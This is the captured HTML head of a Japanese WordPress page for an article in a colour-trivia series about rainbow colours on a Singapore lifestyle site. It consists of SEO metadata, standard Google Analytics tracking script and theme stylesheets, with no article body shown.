

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/2022/06/23/lovebirdcolor-28/
body_size: 41803
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>明日ちょっと誰かに話したくなる色のお話 vol.28 - シンガポール習い事</title>
	<meta name="description" content="明日ちょっと誰かに話したくなる色のお話 vol.28〜ラブバードカラースクール 〜色彩講　おすすめ 似合う色を知る「カラー診断」" />
	<link rel="canonical" href="https://byst.sg/2022/06/23/lovebirdcolor-28/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="明日ちょっと誰かに話したくなる色のお話 vol.10〜2021年の流行色〜" />
	<meta property="og:description" content="明日ちょっと誰かに話したくなる色のお話 vol.10〜2021年の流行色〜" />
	<meta property="og:url" content="https://byst.sg/2022/06/23/lovebirdcolor-28/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta property="article:publisher" content="https://www.facebook.com/BYST.SG/" />
	<meta property="article:published_time" content="2022-06-23T00:00:00+00:00" />
	<meta property="article:modified_time" content="2022-06-22T08:41:02+00:00" />
	<meta property="og:image" content="https://byst.sg/wp-content/uploads/LoveBird01-7.jpg" />
	<meta property="og:image:width" content="1450" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BYST編集部" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="BYST編集部" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="4分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#article","isPartOf":{"@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/"},"author":{"name":"BYST編集部","@id":"https://byst.sg/#/schema/person/fda734987453f37be20cbb3707be778d"},"headline":"明日ちょっと誰かに話したくなる色のお話 vol.28 ～ 虹ってどんな色？～","datePublished":"2022-06-23T00:00:00+00:00","dateModified":"2022-06-22T08:41:02+00:00","mainEntityOfPage":{"@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://byst.sg/#organization"},"image":{"@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/LoveBird01-7.jpg","keywords":["カラー","色彩学"],"articleSection":["ライフスタイル＆イベント情報","誰かに話したくなる色の話"],"inLanguage":"ja","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://byst.sg/2022/06/23/lovebirdcolor-28/#respond"]}]},{"@type":"WebPage","@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/","url":"https://byst.sg/2022/06/23/lovebirdcolor-28/","name":"明日ちょっと誰かに話したくなる色のお話 vol.28 - シンガポール習い事","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#primaryimage"},"image":{"@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/LoveBird01-7.jpg","datePublished":"2022-06-23T00:00:00+00:00","dateModified":"2022-06-22T08:41:02+00:00","description":"明日ちょっと誰かに話したくなる色のお話 vol.28〜ラブバードカラースクール 〜色彩講　おすすめ 似合う色を知る「カラー診断」","breadcrumb":{"@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://byst.sg/2022/06/23/lovebirdcolor-28/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#primaryimage","url":"https://byst.sg/wp-content/uploads/LoveBird01-7.jpg","contentUrl":"https://byst.sg/wp-content/uploads/LoveBird01-7.jpg","width":1450,"height":650},{"@type":"BreadcrumbList","@id":"https://byst.sg/2022/06/23/lovebirdcolor-28/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"明日ちょっと誰かに話したくなる色のお話 vol.28 ～ 虹ってどんな色？～"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]},{"@type":"Person","@id":"https://byst.sg/#/schema/person/fda734987453f37be20cbb3707be778d","name":"BYST編集部","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/person/image/","url":"https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png","contentUrl":"https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png","caption":"BYST編集部"},"url":"https://byst.sg/author/teppei0827/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; 明日ちょっと誰かに話したくなる色のお話 vol.28 ～ 虹ってどんな色？～ のコメントのフィード" href="https://byst.sg/2022/06/23/lovebirdcolor-28/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2022%2F06%2F23%2Flovebirdcolor-28%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2022%2F06%2F23%2Flovebirdcolor-28%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/2022\/06\/23\/lovebirdcolor-28\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
